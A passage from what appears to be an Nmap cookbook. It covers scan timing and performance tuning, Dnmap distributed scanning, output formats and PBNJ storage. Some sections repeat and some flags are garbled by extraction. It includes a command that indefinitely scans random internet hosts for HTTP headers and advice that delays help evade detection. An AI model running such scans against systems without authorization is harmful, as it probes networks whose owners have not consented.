rtt-timeouts: init 15000, min 100, max 15000
max-scan-delay: TCP 1000, UDP 1000, SCTP 1000
parallelism: min 0, max 1
max-retries: 10, host-timeout: 0
min-rate: 0, max-rate: 0
```

• **Polite** (-2): This template is used when scanning is not supposed to interfere with the target system.

```
hostgroups: min 1, max 100000
rtt-timeouts: init 1000, min 100, max 10000
max-scan-delay: TCP 1000, UDP 1000, SCTP 1000
parallelism: min 0, max 1
max-retries: 10, host-timeout: 0
min-rate: 0, max-rate: 0
```

• **Normal** (-3): This is Nmap's default timing template, which is used when the argument -T is not set.

```
hostgroups: min 1, max 100000
rtt-timeouts: init 1000, min 100, max 10000
max-scan-delay: TCP 1000, UDP 1000, SCTP 1000
```

```
parallelism: min 0, max 0
max-retries: 10, host-timeout: 0
min-rate: 0, max-rate: 0
```

• **Aggressive** (-4): This is the recommended timing template for broadband and Ethernet connections.

```
hostgroups: min 1, max 100000
rtt-timeouts: init 500, min 100, max 1250
max-scan-delay: TCP 10, UDP 1000, SCTP 10
parallelism: min 0, max 0
max-retries: 6, host-timeout: 0
min-rate: 0, max-rate: 0
```

• **Insane** (-5): This timing template sacrifices accuracy for speed.

```
hostgroups: min 1, max 100000
rtt-timeouts: init 250, min 50, max 300
max-scan-delay: TCP 5, UDP 1000, SCTP 5
parallelism: min 0, max 0
max-retries: 2, host-timeout: 900000
min-rate: 0, max-rate: 0
```

#### There's more...

Interactive mode in Nmap allows users to press keys to dynamically change the runtime variables. Although the discussion of including timing and performance options in interactive mode has come up a few times in the development mailing list, when this book was being written, there weren't any official patches available. However, there is an experimental patch, which was submitted in June 2012, that allows you to change the values of --max-rate and --min-rate dynamically. If you would like to try it out, it's located at <a href="http://seclists.org/nmap-dev/2012/g2/883">http://seclists.org/nmap-dev/2012/g2/883</a>.

- The Skipping tests to speed up long scans recipe
- The Adjusting timing parameters recipe

- The Collecting signatures of web servers recipe
  The Distributing a scan among several clients by using Dnmap recipe

## **Adjusting timing parameters**

Nmap not only adjusts itself to different network and target conditions while scanning, but it also supports several timing parameters, which can be tuned to improve performance.

The following recipe describes the timing parameters supported by Nmap.

#### How to do it...

Enter the following command to adjust the corresponding values:

```
# nmap -T4 --scan-delay 1s --initial-rtt-timeout 150ms
--host-timeout 15m -d scanme.nmap.org
```

#### How it works...

Nmap supports different timing arguments that can be tuned to improve performance. It is important to note that setting these values incorrectly will most likely hurt performance rather than improving it.

The RTT value is used by Nmap to know when to give up or retransmit a probe response. Nmap tries to determine the correct values by analyzing previous responses, but you can set the initial RTT timeout with the argument --initial-rtt-timeout, as shown in the following command:

```
# nmap -A -p- --initial-rtt-timeout 150ms <target>
```

Additionally you can set the minimum and maximum RTT timeout values by setting --min-rtt-timeout and --max-rtt-timeout respectively, as shown in the following command:

```
# nmap -A -p- --min-rtt-timeout 200ms --max-rtt-
timeout 600ms <target>
```

Another very important setting we can control in Nmap is the waiting time

between probes. Use the arguments --scan-delay and --max-scan-delay to set the waiting time and maximum amount of time allowed to wait between probes respectively, as shown in the following commands:

```
# nmap -A --max-scan-delay 10s scanme.nmap.org
# nmap -A --scan-delay 1s scanme.nmap.org
```

Note that the arguments previously shown are very useful when avoiding detection mechanisms. Be careful not to set --max-scan-delay too low because it will most likely miss the ports that are open.

#### There's more...

If you would like Nmap to quit a scan after a certain amount of time, you can set the argument --host-timeout as shown in the following command:

```
# nmap -sV -A -p- --host-timeout 5m <target>
```

The command that we just used gives the following output:

```
Nmap scan report for scanme.nmap.org (74.207.244.221) Host is up (0.00075s latency). Skipping host scanme.nmap.org (74.207.244.221) due to host timeout OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/. Nmap done: 1 IP address (1 host up) scanned in 14.56 seconds
```

To use Nping to estimate the round trip time taken between the target and you, the following command can be used:

```
# nping -c30 <target>
```

This will make Nping send 30 ICMP echo request packets, and after it finishes, it will show the average, minimum, and maximum RTT values obtained.

```
# nping -c30 scanme.nmap.org
...

SENT (29.3569s) ICMP 50.116.1.121 > 74.207.244.221
Echo request (type=8/code=0) ttl=64 id=27550 iplen=28
RCVD (29.3576s) ICMP 74.207.244.221 > 50.116.1.121
Echo reply (type=0/code=0) ttl=63 id=7572 iplen=28

Max rtt: 10.170ms | Min rtt: 0.316ms | Avg rtt:
0.851ms
Raw packets sent: 30 (840B) | Rcvd: 30 (840B) | Lost:
0 (0.00%)
Tx time: 29.09096s | Tx bytes/s: 28.87 | Tx pkts/s:
1.03
Rx time: 30.09258s | Rx bytes/s: 27.91 | Rx pkts/s:
1.00
Nping done: 1 IP address pinged in 30.47 seconds
```

Examine the round trip times and use the maximum to set the correct -initial-rtt-timeout and --max-rtt-timeout values. The official
documentation recommends using double the maximum RTT value for
the --initial-rtt-timeout, and as high as four times the maximum
round time value for the -max-rtt-timeout.

#### **Scanning phases of Nmap**

Nmap scans are divided into the following phases:

- **Script pre-scanning**: This phase is only executed when you use the options -sc or --script, and it attempts to retrieve additional host information via a collection of NSE scripts.
- **Target enumeration**: In this phase, Nmap parses the target(s) and resolves it into an IP address.
- **Host discovery**: This is the phase where Nmap determines if the target(s) is online and in the network by performing the specified host discovery technique(s). The option -Pn can be used to skip this phase.
- Reverse DNS resolution: In this phase, Nmap performs a
  reverse DNS lookup to obtain a hostname for each target. The
  argument -R can be used to force DNS resolution, and the
  argument -n can be used to skip it.
- **Port scanning**: During this phase, Nmap determines the state of the ports. It can be skipped by using the argument -sn.

- **Version detection**: This phase is in charge of detecting the advanced version for the ports that were found open. It is only executed when the argument -sv is set.
- OS detection: In this phase, Nmap attempts to determine the operating system of the target. It is only executed when the option -o is present.
- **Traceroute**: In this phase, Nmap performs a traceroute to the targets. This phase only runs when the option --traceroute is set.
- Script scanning: In this phase, the NSE scripts are run depending on their execution rules.
- **Output**: In this phase, Nmap formats all of the gathered information, and returns it to the user in the specified format.
- **Script post-scanning**: In this phase, NSE scripts with post-scan execution rules are evaluated and given a chance to run. If there are no post-scan NSE scripts in the default category, this phase will be skipped unless the argument --script is specified.

#### **Debugging Nmap scans**

If something unexpected happens during an Nmap scan, turn on the debugging to get additional information. Nmap uses the flag -d for the debugging level and you can set any integer between o and o, as shown in the following command:

\$ nmap -p80 --script http-enum -d4 <target>

- The Scanning random targets recipe
- The Skipping tests to speed up long scans recipe
- The Selecting the correct timing template recipe
- The Adjusting performance parameters recipe
- The Collecting signatures of web servers recipe
- The Distributing a scan among several clients by using Dnmap recipe

# Adjusting performance parameters

Nmap not only adjusts itself to different network and target conditions while scanning, but it also supports several parameters that affect the behavior of Nmap, such as the number of hosts scanned concurrently, number of retries, and number of allowed probes. Learning how to adjust these parameters properly will save you a lot of scanning time in your life.

The following recipe explains the Nmap parameters that can be adjusted to improve performance.

#### How to do it...

Enter the following command, adjusting the values according to your needs:

```
# nmap --min-hostgroup 100 --max-hostgroup 500 --max-
retries 2 -iR 0
```

#### How it works...

The command shown previously tells Nmap to scan and report by grouping no less than 100 (--min-hostgroup 100) and no more than 500 hosts (--max-hostgroup 500). It also tells Nmap to retry only twice before giving up on any port (--max-retries 2).

```
# nmap --min-hostgroup 100 --max-hostgroup 500 --max-
retries 2 -iR 0
```

It is important to note that setting these values incorrectly will most likely hurt the performance or accuracy rather than improving it.

Nmap sends many probes during its port scanning phase due to the ambiguity, or a lack of, a response; either the packet got lost, the service is filtered, or the service is not open. By default Nmap adjusts the number

of retries based on the network conditions, but you can set this value manually by specifying the argument --max-retries. By increasing the number of retries, we can improve Nmap's accuracy, but keep in mind that we also sacrifice speed:

```
# nmap -p80 --max-retries 1 192.168.1.1/16
```

The arguments --min-hostgroup and --max-hostgroup control the number of hosts that we probe concurrently. Keep in mind that reports are also generated based on this value, so adjust it depending on how often would you like to see the scan results. Larger groups are preferred and improve performance:

```
# nmap -A -p- --min-hostgroup 100 --max-hostgroup 500
<Range>
```

There is also a very important argument that can be used to limit the number of packets sent per second by Nmap. The arguments --min-rate and --max-rate need to be used carefully to avoid undesirable effects. These rates are set automatically by Nmap if the arguments are not present:

```
# nmap -A -p- --min-rate 50 --max-rate 100 <target>
```

Finally, the arguments --min-parallelism and --max-parallelism can be used to control the number of probes for a host group. By setting these arguments, Nmap will no longer adjust the values dynamically:

```
# nmap -A --max-parallelism 1 <target>
# nmap -A --min-parallelism 10 --max-parallelism 250
<target>
```

#### There's more...

If you would like Nmap to quit a scan after a certain amount of time, you can set the argument --host-timeout, as shown in the following command:

```
# nmap -sV -A -p- --host-timeout 5m <target>
Nmap scan report for scanme.nmap.org (74.207.244.221)
Host is up (0.00075s latency).
Skipping host scanme.nmap.org (74.207.244.221) due to host timeout
OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.56 seconds
```

Interactive mode in Nmap allows users to press keys to dynamically change the runtime variables, but when this book was being written, there weren't any official patches available. However, there is an experimental patch, which was submitted in June 2012, that allows you to change the values of --max-rate and --min-rate dynamically. You can find this patch at <a href="http://seclists.org/nmap-dev/2012/q2/883">http://seclists.org/nmap-dev/2012/q2/883</a>.

## **Scanning phases of Nmap**

Nmap scans are divided into the following phases:

- **Script pre-scanning**: This phase is only executed when you use the options -sc or --script, and it attempts to retrieve additional host information via a collection of NSE scripts.
- **Target enumeration**: In this phase Nmap parses the target(s) and resolves it into an IP address.
- **Host discovery**: This is the phase where Nmap determines if the target(s) is on-line and in the network by performing the specified host discovery technique(s). The option -Pn can be used to skip this phase.
- Reverse DNS resolution: In this phase, Nmap performs a reverse DNS lookup to obtain a hostname for each target. The argument -R can be used to force DNS resolution, and the argument -n can be used to skip it.
- **Port scanning**: During this phase, Nmap determines the state of the ports. It can be skipped by using the argument -sn.
- **Version detection**: This phase is in charge of detecting the advanced version for the ports that were found open. It is only executed when the argument -sv is set.
- OS detection: In this phase, Nmap attempts to determine the

operating system of the target. It is only executed when the option -o is present.

- **Traceroute**: In this phase, Nmap performs a traceroute to the targets. This phase only runs when the option --traceroute is set.
- Script scanning: In this phase, the NSE scripts are run depending on their execution rules.
- **Output**: In this phase, Nmap formats all the gathered information, and returns it to the user in the specified format.
- **Script post-scanning**: In this phase, NSE scripts with post-scan execution rules are evaluated and given a chance to run. If there are no post-scan NSE scripts in the default category, this phase will be skipped unless the argument --scriptis specified.

## **Debugging Nmap scans**

If something unexpected happens during an Nmap scan, turn on the debugging to get additional information. Nmap uses the flag -d for debugging level, and you can set any integer between o and 9:

```
$ nmap -p80 --script http-enum -d4 <target>
```

- The Scanning random targets recipe
- The Skipping tests to speed up long scans recipe
- The Selecting the correct timing template recipe
- The Adjusting timing parameters recipe
- The Collecting signatures of web servers recipe
- The Distributing a scan among several clients by using Dnmap recipe

## Collecting signatures of web servers

Nmap is a de facto tool for information gathering, and the variety of tasks that can be done with the Nmap Scripting Engine is simply remarkable. The popular service "ShodanHQ" (<a href="http://shodanhq.com">http://shodanhq.com</a>) offers a database of HTTP banners, which is useful for analyzing the impact of vulnerabilities. Its users can find out the number of devices that are online, by country, which are identified by their service banners. ShodanHQ uses its own built-in house tools to gather its data, but Nmap is also perfect for this task.

In the following recipe, we will see how to scan indefinitely for web servers, and collect their HTTP headers by using Nmap.

#### How to do it...

Open your terminal and enter the following command:

```
$ nmap -p80 -Pn -n -T4 --open --script http-
headers,http-title --script-args http.useragent="A
friend web crawler (http://someurl.com)",http-
headers.useget -oX random-webservers.xml -iR 0
```

This command will launch an instance of Nmap that will run indefinitely, looking for web servers in port 80, and then save the output to <a href="https://output.xml">output.xml</a>. Each host that has port 80 open will return something similar to the following:

```
Nmap scan report for XXXX

Host is up (0.23s latency).

PORT STATE SERVICE

80/tcp open http
|_http-title: Protected Object
| http-headers:
| WWW-Authenticate: Basic realm="TD-8840T"
| Content-Type: text/html
| Transfer-Encoding: chunked
```

```
Server: RomPager/4.07 UPnP/1.0
Connection: close
EXT:
(Request type: GET)
```

#### How it works...

The following command will tell Nmap to only check port 80 (-p80), without ping (-pn), without reverse DNS resolution (-n), and using the aggressive timing template (-T4). If port 80 is open, Nmap will run the NSE scripts http-title and http-headers (--script http-headers, http-title).

```
nmap -p80 -Pn -n -T4 --open --script http-
headers,http-title --script-args http.useragent="A
friend web crawler (http://someurl.com)",http-
headers.useget -oX random-webservers.xml -iR 0
```

The script arguments that are passed are used to set the HTTP User Agent in the requests (--script-args http.useragent="A friendly web crawler [http://someurl.com]") and use a GET request to retrieve the HTTP headers (--script-args http-headers.useget).

Finally, the arguments -iR o tell Nmap to generate external IP addresses indefinitely, and save the results in a file in XML format (-ox random-webservers.xml).

#### There's more...

Nmap's HTTP library has cache support, but if you are planning to scan a large number of hosts, there is something that you should consider. The cache is stored in a temporary file that grows with each new request. If this file starts to get too big, cache lookups start to take a considerable amount of time.

You can disable the cache system of the HTTP library by setting the library argument http-max-cache-size=0, as shown in the following command:

```
$ nmap -p80 --script http-headers --script-args http-
max-cache-size=0 -iR 0
```

## **HTTP User Agent**

There are some packet filtering products that block requests using Nmap's default HTTP User Agent. You can use a different HTTP User Agent by setting the argument <a href="http://linear.org/http://linear.org/ht

```
$ nmap -p80 --script http-enum --script-args
http.useragent="Mozilla 42" <target>
```

- The Scanning an IP address range recipe
- The Reading targets from a text file recipe
- The Scanning random targets recipe
- The Skipping tests to speed up long scans recipe
- The Selecting the correct timing template recipe
- The Adjusting timing parameters recipe
- The Adjusting performance parameters recipe
- The Distributing a scan among several clients by using Dnmap recipe

# Distributing a scan among several clients using Dnmap

Dnmap is an excellent project for distributing Nmap scans among different clients. The extra resources available, such as bandwidth, allow us to scan one or more targets faster when time is a limiting factor during a security assessment.

The following recipe will show you how to perform distributed port scanning with Dnmap.

## **Getting ready**

Download the latest version of Dnmap from the official SourceForge repositories at <a href="http://sourceforge.net/projects/dnmap/files/">http://sourceforge.net/projects/dnmap/files/</a>.

Dnmap depends on python's library "twisted". If you are on a Debian-based system, you can install it with the following command:

```
#apt-get install libssl-dev python-twisted
```

It is also worth mentioning that Nmap is not self-contained in Dnmap; we must install it separately on each client. Please refer to the *Compiling Nmap from source code* recipe in <u>Chapter 1</u>, *Nmap Fundamentals* for instructions on installing Nmap.

#### How to do it...

1. Create a file that will contain your Nmap commands. Each command must be separated by a new line:

```
#cat cmds.txt
nmap -sU -p1-10000 -sV scanme.nmap.org
nmap -sU -p10000-20000 -sV scanme.nmap.org
nmap -sU -p20000-30000 -sV scanme.nmap.org
nmap -sU -p40000-50000 -sV scanme.nmap.org
nmap -sU -p50001-60000 -sV scanme.nmap.org
```

2. Start the dnmap\_server.py:

```
#python dnmap_server.py -f cmds.txt
```

The following screenshot shows the Dnmap server:

Dnmap server

3. On your clients, run the following command:

```
#python dnmap_client.py -a client1 -s
192.168.1.1
```

The following screenshot shows the Dnmap server:

```
Waiting for more commands....
       Command Received: nmap -p80 -n -Pn -T4 --max-parallelism 100 --max-retri
es 3 --open -v --script http-headers --script-args http-max-cache-size=999999999
9,http-headers.useget -oX out-43.xml
No -oA given. We add it anyway so not to lose the results. Added -oA 99670789
adjust_timeouts2: packet supposedly had rtt of 9018646 microseconds. Ignoring
ime.
       Sending output to the server...
Waiting for more commands....
       Command Received: nmap -p80 -n -Pn -T4 --max-parallelism 100 --max-retri
es 3 --open -v --script http-headers --script-args http-max-cache-size=999999999
9, http-headers.useget -oX out-45.xml
 No -oA given. We add it anyway so not to lose the results. Added -oA 85647781
       Sending output to the server...
Waiting for more commands....
       Command Received: nmap -p80 -n -Pn -T4 --max-parallelism 100 --max-retri
es 3 --open -v --script http-headers --script-args http-max-cache-size=999999999
9, http-headers.useget -oX out-48.xml
 No -oA given. We add it anyway so not to lose the results. Added -oA 7557679
```

## How it works...

Dnmap is a set of python scripts published by Sebastian García "el draco" from Mateslab (<a href="http://mateslab.com.ar">http://mateslab.com.ar</a>), to distribute Nmap scans using a server-client connection model.



Server-client model of Dnmap from mateslab.com.ar

Commands are stored in a file that is read by the server. The script <a href="mailto:dnmap\_server.py">dnmap\_server.py</a> handles all of the incoming connections and assigns commands to the clients. Each client executes only one Nmap command at a time.

## There's more...

Additionally, you can increase the debugging level on the server by using the argument -d [1-5], as shown in the following command:

```
#python dnmap_server.py -f cmds.txt -d 5
```

The server handles disconnections by reinserting the commands at the end of the file. Dnmap creates a file named .dnmap-trace file to keep a track of the current state of progress.

If the server itself loses connectivity, the clients will automatically try to reconnect indefinitely, until the server comes back online.

## **Dnmap statistics**

The server of Dnmap returns the following statistics:

- Number of commands executed
- Last time online
- Uptime
- Version
- · Commands per minute and its average
- User permissions
- Current status

- The Scanning an IP address range recipe
- The Reading targets from a text file recipe
- The Scanning random targets recipe
- The Skipping tests to speed up long scans recipe
- The Selecting the correct timing template recipe
- The Adjusting timing parameters recipe
- The Adjusting performance parameters recipe
- The Collecting signatures of web servers recipe

# Chapter 8. Generating Scan Reports

#### **Note**

This chapter shows you how to do some things that in many situations might be illegal, unethical, a violation of the terms of service, or just not a good idea. It is provided here to give you information that may be of use to protect yourself against threats and make your own system more secure. Before following these instructions, be sure you are on the right side of the legal and ethical line... use your powers for good!

#### In this chapter we will cover:

- Saving scan results in normal format
- Saving scan results in an XML format
- Saving scan results to a SQLite database
- Saving scan results in a grepable format
- Generating a network topology graph with Zenmap
- Generating an HTML scan report
- Reporting vulnerability checks performed during a scan

## Introduction

Scan reports are useful to both penetration testers and system administrators. Penetration testers need to report their findings and include evidence of the target's weaknesses. On the other hand, system administrators keep a network inventory and monitor the integrity of their networks.

One common mistake made by security professionals and network administrators is to not use the reporting capabilities within Nmap to speed up the generation of these reports. Nmap can write the scan results in several formats, and it is up to the user whether to generate an HTML report, read it from a scripting language, or even import it into a third-party security tool to continue testing other aspects of our targets. In this chapter we will cover different tasks related to storing scan reports. We start by introducing the different file formats supported by Nmap. Additionally, we will give you tips, such as using Zenmap to generate a network topology graph, reporting vulnerability checks, and using PBNJ to store results in MySQL, SQLite, or CSV databases.

After learning the tasks covered in this chapter, you should be fully proficient in choosing the appropriate file format in which to store the scan results, depending on the operations that you plan on performing against the report.

## Saving scan results in normal format

Nmap supports different formats for saving scan results. Depending on your needs, you can choose between a normal, XML, and grepable output. Normal mode saves the output as you see it on your screen, minus the runtime debugging information. This mode presents the findings in a well-structured and easy-to-understand manner.

This recipe shows you how to save the Nmap scan results to a file in normal mode.

#### How to do it...

To save the scan results to a file in the normal output format, add the option -oN <filename>. This option only affects the output and can be combined with any port or host scanning technique:

```
# nmap -F -oN scanme.txt scanme.nmap.org
```

After the scan is complete, the output should be saved now in the file scanme.txt:

```
$cat scanme.txt
# Nmap 6.02 scan initiated Thu Jun 28 23:16:32 2012
as: nmap -F -oN scanme.txt scanme.nmap.org
Nmap scan report for scanme.nmap.org (74.207.244.221)
Host is up (0.47s latency).
Not shown: 95 closed ports
PORT
                 SERVICE
        STATE
22/tcp open
                 ssh
80/tcp open
                 http
135/tcp filtered msrpc
139/tcp filtered netbios-ssn
445/tcp filtered microsoft-ds
# Nmap done at Thu Jun 28 23:16:37 2012 -- 1 IP
address (1 host up) scanned in 5.01 seconds
```

#### How it works...

Nmap supports several output formats, such as normal, XML, grepable, and even script kiddie (this was only added for fun). Normal mode is easy to read, and is recommended if you don't plan on processing or parsing the results.

The generated file will contain the same information that was printed on screen without the run time warnings.

#### There's more...

The normal output option -on can be combined with any of the other available output options. For example, we might want to generate the results in the XML format to import it in a third-party tool and in normal mode to share with a coworker:

```
# nmap -A -oN normal-output.txt -oX xml-output.xml
scanme.nmap.org
```

The verbose flag -v and the debug flag -d will also alter the amount of information included. You can use integers or repeat the number of the v or d characters to set the verbosity or debug level:

```
# nmap -F -sV -v2 -oN nmapscan.txt scanme.nmap.org
# nmap -F -sV -vv -oN nmapscan.txt scanme.nmap.org
# nmap -F -sV -d2 -oN nmapscan-debug.txt
scanme.nmap.org
# nmap -F -sV -dd -oN nampscan-debug.txt
scanme.nmap.org
```

## **Saving Nmap's output in all formats**

Nmap supports the alias option -oA <basename>, which saves the scan results in all of the available formats—normal, XML, and grepable. The different files will be generated with the extensions .nmap, .xml and, .grep:

```
$ nmap -oA scanme scanme.nmap.org
```

Running the previous command is equivalent to running the following command:

```
$ nmap -oX scanme.xml -oN scanme.nmap -oG scanme.grep
scanme.nmap.org
```

## Including debugging information in output logs

Nmap does not include debugging information, such as warnings and errors, when saving the output in normal (-oN) and grepable mode (-oG). To make Nmap include this information, use the directive --log-errors, as shown in the following command:

```
$ nmap -A -T4 -oN output.txt --log-errors
scanme.nmap.org
```

## Including the reason for a port or host state

To make Nmap include the reason why a port is marked as opened or closed and why the host is marked as alive, use the option --reason, as shown in the following command:

```
# nmap -F --reason scanme.nmap.org
```

The option --reason will make Nmap include the packet type that determined the port and host state. For example:

```
nmap -F --reason scanme.nmap.org
Nmap scan report for scanme.nmap.org (74.207.244.221)
Host is up, received echo-reply (0.12s latency).
Not shown: 96 closed ports
Reason: 96 resets
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
25/tcp filtered smtp no-response
80/tcp open http syn-ack
646/tcp filtered ldp no-response
```

```
Nmap done: 1 IP address (1 host up) scanned in 3.60 seconds
```

## **Appending Nmap output logs**

By default, Nmap overwrites logfiles when any of the output options are used (-oN, -oX, -oG, -oS). To tell Nmap to append the results instead of overwriting them, use the directive --append-output, as shown in the following command:

```
# nmap --append-output -oN existing.log
scanme.nmap.org
```

Note that with XML files, Nmap will not rebuild the tree structure. If you plan on parsing or processing the results, I recommend that you do not use this option unless you are willing to fix the file manually.

#### OS detection in verbose mode

Use OS detection in verbose mode to see additional host information, such as the IP-ID sequence number used for idle scanning, by using the following command:

```
# nmap -0 -v <target>
```

- The Saving scan results in an XML format recipe
- The Saving scan results to a SQLite database recipe
- The Saving scan results in grepable format recipe
- The Comparing scan results with Ndiff recipe in Chapter 1, Nmap Fundamentals
- The Monitoring servers remotely with Nmap and Ndiff recipe in <u>Chapter 1</u>, Nmap Fundamentals

## Saving scan results in an XML format

**Extensible Markup Language (XML)** is a widely known, tree-structured file format supported by Nmap. Scan results can be exported or written into an XML file and used for analysis or other additional tasks. This is one of the most preferred file formats, because all programming languages have very solid libraries for parsing XML.

The following recipe teaches you how to save the scan results in an XML format.

#### How to do it...

To save the scan results to a file in the XML format, add the option -ox <filename>, as shown in the following command:

```
# nmap -A -O -oX scanme.xml scanme.nmap.org
```

After the scan is finished, the new file containing the results will be written:

```
$cat scanme.xml
<?xml version="1.0"?>
<?xml-stylesheet</pre>
href="file:///usr/local/bin/../share/nmap/nmap.xsl"
type="text/xsl"?>
<!-- Nmap 6.02 scan initiated Thu Jun 28 19:34:43
2012 as: nmap -p22,80,443 -oX scanme.xml
scanme.nmap.org -->
<nmaprun scanner="nmap" args="nmap -p22,80,443 -oX</pre>
scanme.xml scanme.nmap.org" start="1341362083"
startstr="Thu Jun 28 19:34:43 2012" version="6.02"
xmloutputversion="1.04">
<scaninfo type="syn" protocol="tcp" numservices="3"</pre>
services="22,80,443">
<verbose level="0">
<debugging level="0">
<host starttime="1341362083" endtime="1341362083">
```

```
<status state="up" reason="echo-reply">
<address addr="74.207.244.221" addrtype="ipv4">
<hostnames>
<hostname name="scanme.nmap.org" type="user">
<hostname name="scanme.nmap.org" type="PTR">
<ports><port protocol="tcp" portid="22"><state</pre>
state="open" reason="syn-ack" reason_ttl="63"><service
name="ssh" method="table" conf="3"></port>
<port protocol="tcp" portid="80"><state state="open"</pre>
reason="syn-ack" reason_ttl="63"><service name="http"</pre>
method="table" conf="3"></port>
<port protocol="tcp" portid="443"><state</pre>
state="closed" reason="reset" reason_ttl="63"><service
name="https" method="table" conf="3"></port>
</ports>
<times srtt="672" rttvar="2219" to="100000">
<host>
<runstats><finished time="1341362083" timestr="Thu Jun</pre>
28 19:34:43 2012" elapsed="0.29" summary="Nmap done at
Tue Jul 3 19:34:43 2012; 1 IP address (1 host up)
scanned in 0.29 seconds" exit="success"/><hosts up="1"
down="0" total="1">
<runstats>
</nmaprun>
```

### How it works...

The XML format is widely adopted, and all the programming languages have robust parsing libraries. For this reason, many Nmap users prefer the XML format when saving scan results for postprocessing. Nmap also includes additional debugging information when you save the scan results in this format.

An XML file, when generated, will contain the following information:

- Host and port states
- Services
- Timestamps
- Executed command
- Nmap Scripting Engine output
- Run statistics and debugging information

#### There's more...

If you wish to print the XML results instead of writing them to a file, set the option -ox to "-", as shown in the following command:

```
$ nmap -oX - scanme.nmap.org
```

The XML files produced by Nmap refer to an XSL stylesheet. XSL is used to view XML files in web browsers. By default it points to your local copy of nmap.xsl, but you can set an alternative stylesheet by using the argument --stylesheet, as shown in the following command:

```
$ nmap -A -oX results.xml --stylesheet
http://0xdeadbeefcafe.com/style.xsl scanme.nmap.org
```

However, modern web browsers will not let you use remote XSL stylesheets due to **Same Origin Policy** (**SOP**) restrictions. I recommend that you place the stylesheet in the same folder as the XML file that you are trying to view, to avoid these issues.

If you are not planning on viewing the XML file in a web browser, save some disk space by removing the reference to the XSL stylesheet with the option --no-stylesheet, as shown in the following command:

```
$ nmap -oX results.xml --no-stylesheet scanme.nmap.org
```

## **Saving Nmap's output in all formats**

Nmap supports the alias option -oA <basename>, which saves the scan results in all of the available formats—normal, XML, and grepable. The different files will be generated with the extensions .nmap, .xml, and .grep:

```
$ nmap -oA scanme scanme.nmap.org
```

Running the previous command is equivalent to running the following command:

```
$ nmap -oX scanme.xml -oN scanme.nmap -oG scanme.grep
scanme.nmap.org
```

## **Appending Nmap output logs**

By default, Nmap overwrites logfiles when any of the output options are used (-oN, -oX, -oG, -oS). To tell Nmap to append the results instead of overwriting them, use the directive --append-output:

```
# nmap --append-output -oN existing.log
scanme.nmap.org
```

Note that with XML files, Nmap will not rebuild the tree structure. If you plan on parsing or processing the results, I recommend that you do not use this option unless you are willing to fix the file manually.

## Structured script output for NSE

A new feature of Nmap 6 is an XML-structured output for NSE. This feature allows NSE scripts to return a table of values to be reflected in the XML tree:

```
<script id="test" output="
id: nse
uris:
  index.php
  test.php">
  <elem key="id">nse</elem>

       <elem>index.php</elem>
       <elem>test.php</elem>

</script>
```

When this book was being written, all of the NSE scripts had not been updated to support this feature yet. If you are writing your own scripts, I highly encourage you to return a table of name-value pairs with meaningful key names to take advantage of this feature.

- The Saving scan results in normal format recipe
- The Saving scan results to a SQLite database recipe
- The Saving scan results in grepable format recipe
- The Comparing scan results with Ndiff recipe in Chapter 1, Nmap Fundamentals
- The Monitoring servers remotely with Nmap and Ndiff recipe in Chapter 1, Nmap Fundamentals

## Saving scan results to a SQLite database

Developers store information in SQL databases because it is fairly straightforward to extract information with flexible SQL queries. However, this is a feature that has not been included officially with Nmap yet. PBNJ is a set of tools for network monitoring that uses Nmap to detect hosts, ports, and services.

The following recipe will show you how to store scan results in SQLite and MySQL databases.

## **Getting Ready**

PBNJ is a set of tools designed to monitor network integrity that is written by Joshua D. Abraham. If you are running a Debian-based system, you can install it with the following command:

```
#apt-get install pbnj
```

To learn the requirements of and how to install PBNJ on other systems that support Perl, go to <a href="http://pbnj.sourceforge.net/docs.html">http://pbnj.sourceforge.net/docs.html</a>.

## How to do it...

Run scanpbnj and enter the Nmap arguments with the option -a:

```
#scanpbnj -a "-p-" scanme.nmap.org
```

Scanpbnj will store the results in the database configured in the file config.yaml or set the parameters. By default, scanpbnj will write the file data.dbl in the current working directory.

#### How it works...

The suite of PBNJ tools was written to help system administrators monitor their network integrity. It performs Nmap scans and stores the information returned in the configured database.

The SQLite database schema used by PBNJ is:

```
CREATE TABLE machines (
                    mid INTEGER PRIMARY KEY
AUTOINCREMENT,
                    ip TEXT,
                    host TEXT,
                    localh INTEGER,
                    os TEXT,
                    machine_created TEXT,
                    created_on TEXT);
        CREATE TABLE services (
                    mid INTEGER,
                    service TEXT,
                    state TEXT,
                    port INTEGER,
                    protocol TEXT,
                    version TEXT,
                    banner TEXT,
                    machine_updated TEXT,
                    updated_on TEXT);
```

The script scanpbnj is in charge of scanning and storing the results in the database configured by the user. By default it uses SQLite, and you do not need to change the configuration file for it to work. The database is written in the file data.dbl, and the configuration file can be found in the file \$HOME/.pbnj-2.0/config.yaml. To use a MySQL database, you only need to change the driver and database information in the configuration file.

In the previous example, we used the argument -a to pass the parameters to Nmap. Unfortunately PBNJ does not support all the latest features of Nmap, so I recommend that you learn all of the execution options of scanpbnj by reading its main page. When this book was being written, OS detection was not reading Nmap's CPE output properly.

## There's more...

PBNJ also has a script called <code>outputpbnj</code> to extract and display the information stored in the database. To list the queries available, run the following command:

```
#outputpbnj --list
```

For example, to run a query to list the recorded machines, use the following command:

```
#outputpbnj -q machines
```

We get the following output:

```
Wed Jul 4 00:37:49 2012 74.207.244.221 scanme.nmap.org 0 unknown os
```

To retrieve the services inventory, use the following command:

```
#outputpbnj -q services
```

We get the following output:

```
Wed Jul 4 20:38:27 2012 ssh 5.3p1 Debian 3ubuntu7 OpenSSH up
Wed Jul 4 20:38:27 2012 http 2.2.14 Apache httpd up
Wed Jul 4 20:38:27 2012 nping-echo unknown version Nping echo up
```

## **Dumping the database in CSV format**

Outputpbnj supports a few different output format as well. To output the query results in the **Comma Separated Value (CSV)** format, use the following command:

```
#outputpbnj -t cvs -q <query name>
```

The output will be extracted from the database and formatted in CSV format:

```
# outputpbnj -t csv -q machines
Wed Jul    4 20:38:27
2012,74.207.244.221,scanme.nmap.org,0,unknown os
Wed Jul    4 20:38:27 2012,192.168.0.1,,0,unknown os
```

## Fixing outputpbnj

